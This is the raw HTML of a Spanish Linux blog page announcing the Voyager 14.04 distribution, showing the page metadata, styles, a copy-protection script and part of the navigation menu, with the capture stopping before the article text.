

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dplinux.net/voyager-14-04-disponible/
body_size: 16258
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dplinux.net/xmlrpc.php">
	<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Voyager 14.04 disponible - DPLinux</title>
	<meta name="description" content="Hoy ha salido Voyager 14.04, una distribución basada en Xubuntu de origen Francés con el entorno de escritorio XFCE muy personalizado." />
	<link rel="canonical" href="https://dplinux.net/voyager-14-04-disponible/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Voyager 14.04 disponible - DPLinux" />
	<meta property="og:description" content="Hoy ha salido Voyager 14.04, una distribución basada en Xubuntu de origen Francés con el entorno de escritorio XFCE muy personalizado." />
	<meta property="og:url" content="https://dplinux.net/voyager-14-04-disponible/" />
	<meta property="og:site_name" content="DPLinux" />
	<meta property="article:published_time" content="2014-04-27T17:01:17+00:00" />
	<meta property="article:modified_time" content="2014-04-27T17:03:56+00:00" />
	<meta property="og:image" content="https://dplinux.net/wp-content/uploads/2014/04/voyager_logo.png" />
	<meta property="og:image:width" content="90" />
	<meta property="og:image:height" content="91" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Alejandro Cobo López" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Alejandro Cobo López" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dplinux.net/voyager-14-04-disponible/","url":"https://dplinux.net/voyager-14-04-disponible/","name":"Voyager 14.04 disponible - DPLinux","isPartOf":{"@id":"https://dplinux.net/#website"},"primaryImageOfPage":{"@id":"https://dplinux.net/voyager-14-04-disponible/#primaryimage"},"image":{"@id":"https://dplinux.net/voyager-14-04-disponible/#primaryimage"},"thumbnailUrl":"https://dplinux.net/wp-content/uploads/2014/04/voyager_logo.png","datePublished":"2014-04-27T17:01:17+00:00","dateModified":"2014-04-27T17:03:56+00:00","author":{"@id":"https://dplinux.net/#/schema/person/227bd5eb06dc31d2747d74611c98031b"},"description":"Hoy ha salido Voyager 14.04, una distribución basada en Xubuntu de origen Francés con el entorno de escritorio XFCE muy personalizado.","breadcrumb":{"@id":"https://dplinux.net/voyager-14-04-disponible/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://dplinux.net/voyager-14-04-disponible/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://dplinux.net/voyager-14-04-disponible/#primaryimage","url":"https://dplinux.net/wp-content/uploads/2014/04/voyager_logo.png","contentUrl":"https://dplinux.net/wp-content/uploads/2014/04/voyager_logo.png","width":90,"height":91,"caption":"logo voyager"},{"@type":"BreadcrumbList","@id":"https://dplinux.net/voyager-14-04-disponible/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://dplinux.net/"},{"@type":"ListItem","position":2,"name":"Voyager 14.04 disponible"}]},{"@type":"WebSite","@id":"https://dplinux.net/#website","url":"https://dplinux.net/","name":"DPLinux","description":"Detrás del Pingüino","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dplinux.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://dplinux.net/#/schema/person/227bd5eb06dc31d2747d74611c98031b","name":"Alejandro Cobo López","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://dplinux.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/807647a9696304b3e2694752f338db16cc7d0efc6bcee89e6b2b0f3fde1fd3a3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/807647a9696304b3e2694752f338db16cc7d0efc6bcee89e6b2b0f3fde1fd3a3?s=96&d=mm&r=g","caption":"Alejandro Cobo López"},"sameAs":["https://dplinux.net"],"url":"https://dplinux.net/author/alex/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="DPLinux &raquo; Feed" href="https://dplinux.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="DPLinux &raquo; Feed de los comentarios" href="https://dplinux.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dplinux.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdplinux.net%2Fvoyager-14-04-disponible%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dplinux.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdplinux.net%2Fvoyager-14-04-disponible%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6975193611076*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://dplinux.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://dplinux.net/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://dplinux.net/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://dplinux.net/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://dplinux.net/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://dplinux.net/wp-content/themes/twentythirteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://dplinux.net/wp-content/themes/twentythirteen/css/blocks.css?ver=20240520' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script src="https://dplinux.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dplinux.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://dplinux.net/wp-content/plugins/cartograf-cookie-filter/script.js?ver=6.9" id="cg_cookie-filter-js"></script>
<script src="https://dplinux.net/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dplinux.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dplinux.net/wp-json/wp/v2/posts/793" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dplinux.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dplinux.net/?p=793' />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://dplinux.net/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Por favor, no hagas copias literales a otras webs";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- All in one Favicon 4.8 --><link rel="icon" href="https://dplinux.net/wp-content/uploads/2016/10/favicon-1.ico" type="image/png"/>
<link rel="shortcut icon" href="https://dplinux.net/wp-content/uploads/2016/10/favicon.ico" />
	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://dplinux.net/wp-content/uploads/2016/10/blank.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			.site-title,
	.site-description {
		position: absolute;
		clip-path: inset(50%);
	}
			</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-793 single-format-standard wp-embed-responsive wp-theme-twentythirteen unselectable single-author sidebar">
		<div id="page" class="hfeed site">
		<a class="screen-reader-text skip-link" href="#content">
			Saltar al contenido		</a>
		<header id="masthead" class="site-header">
					<a class="home-link" href="https://dplinux.net/" rel="home" >
				<h1 class="site-title">DPLinux</h1>
				<h2 class="site-description">Detrás del Pingüino</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menú</button>
					<div class="menu-menu-1-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-2373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2373"><a href="https://dplinux.net/indice/">Índice</a>
<ul class="sub-menu">
	<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5745"><a href="https://dplinux.net/category/distribucion/">Distribuciones</a>
	<ul class="sub-menu">
		<li id="menu-item-5759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5759"><a href="https://dplinux.net/tag/distribucion-independiente/">Distribuciones independientes</a></li>
		<li id="menu-item-5746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5746"><a href="https://dplinux.net/tag/basada-en-arch/">Basadas en Arch</a></li>
		<li id="menu-item-5747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5747"><a href="https://dplinux.net/tag/basada-en-centos/">Basadas en CentOS</a></li>
		<li id="menu-item-5748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5748"><a href="https://dplinux.net/tag/basada-en-crux/">Basadas en Crux</a></li>
		<li id="menu-item-5749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5749"><a href="https://dplinux.net/tag/basada-en-debian/">Basadas en Debian</a></li>
		<li id="menu-item-5750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5750"><a href="https://dplinux.net/tag/basada-en-fedora/">Basadas en Fedora</a></li>
		<li id="menu-item-5751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5751"><a href="https://dplinux.net/tag/basada-en-gentoo/">Basadas en Gentoo</a></li>
		<li id="menu-item-5752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5752"><a href="https://dplinux.net/tag/basada-en-kubuntu/">Basadas en Kubuntu</a></li>
		<li id="menu-item-5753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5753"><a href="https://dplinux.net/tag/basada-en-mandriva/">Basadas en Mandriva</a></li>
		<li id="menu-item-5754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5754"><a href="https://dplinux.net/tag/basada-en-manjaro/">Basadas en Manjaro</a></li>
		<li id="menu-item-5755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5755"><a href="https://dplinux.net/tag/basada-en-puppylinux/">Basadas en Puppylinux</a></li>
		<li id="menu-item-5756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5756"><a href="https://dplinux.net/tag/basada-en-red-hat/">Basadas en Red Hat</a></li>
		<li id="menu-item-5757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5757"><a href="https://dplinux.net/tag/basada-en-slackware/">Basadas en Slackware</a></li>
		<li id="menu-item-5758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5758"><a href="https://dplinux.net/tag/basada-en-ubuntu/">Basadas en Ubuntu</a></li>
	</ul>
</li>
	<li id="menu-item-6034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6034"><a href="https://dplinux.net/category/entornos-de-escritorio/">Entornos de escritorio</a>
	<ul class="sub-menu">
		<li id="menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6035"><a href="https://dplinux.net/tag/gnome/">Gnome</a></li>
		<li id="menu-item-6036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6036"><a href="https://dplinux.net/tag/kde/">KDE</a></li>
		<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6037"><a href="https://dplinux.net/tag/cinnamon/">Cinnamon</a></li>
		<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6038"><a href="https://dplinux.net/tag/lxqt/">LXQt</a></li>
		<li id="menu-item-6039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6039"><a href="https://dplinux.net/tag/tde/">TDE</a></li>
		<li id="menu-item-6040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6040"><a href="https://dplinux.net/tag/xfce/">Xfce</a></li>
	</ul>
</li>
	<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6041"><a href="https://dplinux.net/category/controladores-2/">Controladores (drivers)</a>
	<ul class="sub-menu">
		<li id="menu-item-6043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6043"><a href="https://dplinux.net/tag/amd/">AMD</a></li>
		<li id="menu-item-6042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6042"><a href="https://dplinux.net/tag/intel/">Intel</a></li>
		<li id="menu-item-6044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6044"><a href="https://dplinux.net/tag/nvidia/">Nvidia</a></li>
	</ul>
</li>
	<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6045"><a href="https://dplinux.net/category/hardware/">Hardware</a>
	<ul class="sub-menu">
		<li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6046"><a href="https://dplinux.net/tag/intel/">Intel</a></li>
		<li id="menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6047"><a href="https://dplinux.net/tag/amd/">AMD</a></li>
		<li id="menu-item-6048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6048"><a href="https://dplinux.net/tag/nvidia/">Nvidia</a></li>
		<li id="menu-item-6049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6049"><a href="https://dplinux.net/tag/raspberry-pi/">Raspberry Pi</a></li>
		<li id="menu-item-6050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6050"><a href="https://dplinux.net/tag/alternativas-a-raspberry-pi/">Alternativas a Raspberry Pi</a></li>
	</ul>
</li>
	<li id="menu-item-6051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6051"><a href="https://dplinux.net/category/software/">Software</a>
	<ul class="sub-menu">
		<li id="menu-item-6052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6052"><a href="https://dplinux.net/tag/kernel/">Kernel de Linux</a>
		<ul class="sub-menu">
			<li id="menu-item-6053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6053"><a href="https://dplinux.net/linux-3-14/">Linux 3.14</a></li>
			<li id="menu-item-6054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6054"><a href="https://dplinux.net/linux-3-15-disponible/">Linux 3.15</a></li>
			<li id="menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6055"><a href="https://dplinux.net/linux-3-16-disponible/">Linux 3.16</a></li>
			<li id="menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6056"><a href="https://dplinux.net/linux-3-17-disponible/">Linux 3.17</a></li>
			<li id="menu-item-6057" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6057"><a href="https://dplinux.net/linux-3-18-disponible/">Linux 3.18</a></li>
			<li id="menu-item-6058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6058"><a href="https://dplinux.net/linux-3-19-disponible/">Linux 3.19</a></li>
			<li id="menu-item-6059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6059"><a href="https://dplinux.net/linux-4-0-disponible/">Linux 4.0</a></li>
